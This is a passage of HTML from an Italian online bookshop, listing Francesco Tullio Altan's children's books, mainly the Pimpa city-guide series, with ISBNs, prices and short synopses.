                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818415/books/9788867145461.jpg" alt="https://alfeobooks.com/Pettirosso Pippo. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788867145461" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788867145461</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818415/books/9788867145461.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pettirosso-pippo-ediz-illustrata/isbn/9788867145461" class="title" >Pettirosso Pippo. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Un giorno Pippo esce dal suo nido e si ritrova per la prima volta solo alla scoperta del mondo. Pippa incontra altri animali e realizza di non saper fischiare. Sarà il merlo Aldo a introdurlo al magico mondo della musica. Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-ravenna-ediz-a-colori/isbn/9788857011714">Pimpa va a Ravenna. Ediz. a colori</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818848/books/9788857011714.jpg" alt="https://alfeobooks.com/Pimpa va a Ravenna. Ediz. a colori">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857011714" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857011714</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591818848/books/9788857011714.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-ravenna-ediz-a-colori/isbn/9788857011714" class="title" >Pimpa va a Ravenna. Ediz. a colori</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-genova-ediz-a-colori/isbn/9788857012575">Pimpa va a Genova. Ediz. a colori</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819066/books/9788857012575.jpg" alt="https://alfeobooks.com/Pimpa va a Genova. Ediz. a colori">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857012575" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857012575</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819066/books/9788857012575.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-genova-ediz-a-colori/isbn/9788857012575" class="title" >Pimpa va a Genova. Ediz. a colori</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. in ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Le icone suggeriscono tante attività per giocare e divertirti: giochi da fare sulla guida, attività all&#039;aperto giochi con adesivi e figure da staccare. Stacca la sagoma di cartoncino e piegala a formare una piccola scatola. Ecco la Santa Maria: la caravella di Colombo. Fra le onde inserisci il drago dell&#039;oceano! Al Galata Museo del mare puoi scoprire la storia dell&#039;ammiraglio e i mostri marini! Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-torino/isbn/9788857008783">Pimpa va a Torino</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819386/books/9788857008783.jpg" alt="https://alfeobooks.com/Pimpa va a Torino">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857008783" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857008783</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819386/books/9788857008783.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-torino/isbn/9788857008783" class="title" >Pimpa va a Torino</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme ai suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-firenze/isbn/9788857007861">Pimpa va a Firenze</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819572/books/9788857007861.jpg" alt="https://alfeobooks.com/Pimpa va a Firenze">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857007861" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857007861</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819572/books/9788857007861.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-firenze/isbn/9788857007861" class="title" >Pimpa va a Firenze</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme ai suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-mantova-ediz-a-colori-con-libro-o-pacchetto-di-cartoline/isbn/9788857010731">Pimpa va a Mantova. Ediz. a colori. Con Libro o pacchetto di cartoline</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819939/books/9788857010731.jpg" alt="https://alfeobooks.com/Pimpa va a Mantova. Ediz. a colori. Con Libro o pacchetto di cartoline">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857010731" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857010731</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591819939/books/9788857010731.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-mantova-ediz-a-colori-con-libro-o-pacchetto-di-cartoline/isbn/9788857010731" class="title" >Pimpa va a Mantova. Ediz. a colori. Con Libro o pacchetto di cartoline</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. in ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Le icone suggeriscono tante attività per giocare e divertirti: giochi da fare sulla guida, attività all&#039;aperto giochi con adesivi e figure da staccare, stacca le sagome di cartoncino, piega lungo le linee tratteggiate e incastra i pezzetti per costruire il modellino di un&#039;antica autopompa! Si trova in città, al museo storico del corpo nazionale dei vigili del fuoco, insieme a molti mezzi speciali per spegnere gli incendi! Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-trento-ediz-a-colori-con-libro-o-pacchetto-di-cartoline/isbn/9788857014197">Pimpa va a Trento. Ediz. a colori. Con Libro o pacchetto di cartoline</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820145/books/9788857014197.jpg" alt="https://alfeobooks.com/Pimpa va a Trento. Ediz. a colori. Con Libro o pacchetto di cartoline">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857014197" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857014197</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820145/books/9788857014197.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-trento-ediz-a-colori-con-libro-o-pacchetto-di-cartoline/isbn/9788857014197" class="title" >Pimpa va a Trento. Ediz. a colori. Con Libro o pacchetto di cartoline</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-bologna-ediz-illustrata/isbn/9788857008776">Pimpa va a Bologna. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820679/books/9788857008776.jpg" alt="https://alfeobooks.com/Pimpa va a Bologna. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857008776" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857008776</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591820679/books/9788857008776.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-bologna-ediz-illustrata/isbn/9788857008776" class="title" >Pimpa va a Bologna. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme ai suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-milano-ediz-illustrata/isbn/9788857007830">Pimpa va a Milano. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591821013/books/9788857007830.jpg" alt="https://alfeobooks.com/Pimpa va a Milano. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857007830" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857007830</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1591821013/books/9788857007830.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-milano-ediz-illustrata/isbn/9788857007830" class="title" >Pimpa va a Milano. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Segui la Pimpa per le vie della città! Insieme al suoi amici ti guiderà a scoprire piccoli segreti e grandi meraviglie. In ogni pagina le strisce colorate indicano le sezioni in cui è divisa la guida. A spasso per; Un incontro straordinario; I ricordi dei nonni. Le icone suggeriscono tante attività per giocare e divertirti: giochi da fare sulla guida; attività all&#039;aperto; giochi con adesivi e figure da staccare. Stacca le sagome di cartoncino e costruisci il triceratopo che abita nelle sale del museo di storia naturale di Milano. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-va-a-verona-ediz-a-colori-con-gadget/isbn/9788857014203">Pimpa va a Verona. Ediz. a colori. Con gadget</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610361671/books/9788857014203.jpg" alt="https://alfeobooks.com/Pimpa va a Verona. Ediz. a colori. Con gadget">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857014203" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857014203</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610361671/books/9788857014203.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-va-a-verona-ediz-a-colori-con-gadget/isbn/9788857014203" class="title" >Pimpa va a Verona. Ediz. a colori. Con gadget</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Pimpa va a Verona e scopre l&#039;Arena, visita la Casa di Giulietta e tanto altro... Pimpa è la guida speciale che prende per mano il piccolo e lo porta a spasso per la città. Per aiutarlo a ricordare quello che vede, Pimpa propone giochi che, insieme a elementi fotografici, permettono di entrare nella città con lo SGUARDO CURIOSO e lo stupore che contraddistinguono da sempre la cagnolina a pallini rossi. Età di lettura: da 6 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-che-rabbia-ediz-illustrata/isbn/9788857016146">Pimpa, che rabbia! Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610470868/books/9788857016146.jpg" alt="https://alfeobooks.com/Pimpa, che rabbia! Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857016146" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857016146</span>
                <div class="price-block">
                                            <span class="pricebook">€ 9.50</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610470868/books/9788857016146.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-che-rabbia-ediz-illustrata/isbn/9788857016146" class="title" >Pimpa, che rabbia! Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>La giornata è cominciata con il piede sbagliato per Pimpa: la luce non funziona, il sole è coperto da nuvole minacciose, una palla la fa inciampare... che rabbia! Pimpa è furente! Diventa tutta rossa, e attorno a lei compaiono fulmini catarifrangenti! Ma Armando sa sempre come fare per rimediare: basta del latte, un po&#039; di dolcezza e torna il sole! Un libro con materiali luminosi catarifrangenti e da toccare, e grandi illustrazioni dai colori vivaci, per conoscere le emozioni ed esplorarle insieme. Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€9.50</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-delle-nevi/isbn/9788857016627">Pimpa delle nevi</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471012/books/9788857016627.jpg" alt="https://alfeobooks.com/Pimpa delle nevi">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857016627" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857016627</span>
                <div class="price-block">
                                            <span class="pricebook">€ 20.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471012/books/9788857016627.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-delle-nevi/isbn/9788857016627" class="title" >Pimpa delle nevi</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Fuori è tutto bianco, è arrivata la neve! Pimpa va nel bosco e incontra tanti nuovi amici che vivono al freddo, la tigre, il mammut, la lepre e tanti altri. Con loro passa una giornata fantastica: pattina, scia e va sullo slittino! La sera torna a casa da Armando e gli racconta tutto davanti a una cioccolata calda... I pois rossi della Pimpa spiccano su questo libro cartonato in cui il bianco è il colore dominante. In copertina e tra le pagine il bambino potrà divertirsi a scoprire materiali tattili speciali che creano l&#039;effetto della neve... e non solo! Il piccolo lettore si divertirà a riconoscere gli animali del bosco. Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€20.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
                <h3><a href="https://alfeobooks.com/libri/pimpa-vola-in-cina-ediz-illustrata/isbn/9788857016672">Pimpa vola in Cina. Ediz. illustrata</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471507/books/9788857016672.jpg" alt="https://alfeobooks.com/Pimpa vola in Cina. Ediz. illustrata">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788857016672" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788857016672</span>
                <div class="price-block">
                                            <span class="pricebook">€ 15.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1610471507/books/9788857016672.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                        Francesco Tullio Altan
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/pimpa-vola-in-cina-ediz-illustrata/isbn/9788857016672" class="title" >Pimpa vola in Cina. Ediz. illustrata</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Pimpa invitata dal suo amico Gian-Gin, un cagnolino pechinese, parte per l&#039;affascinante Cina antica a bordo di una giunca volante. Al suo arrivo la aspetta Baobao, un panda molto simpatico che la accompagna in una meravigliosa avventura alla scoperta della Terra dei Dragoni. Pimpa incontra nuovi amici come il coniglio Tù e il cavallo Mà che le fanno conoscere tradizioni e luoghi fantastici. Insieme attraversano il Fiume Giallo e la Grande Muraglia fino ad arrivare al grande albero, dove li sta aspettando il gatto Mao... Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€15.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Altan/166" class="author">
                    Francesco Tullio Altan
                </a>
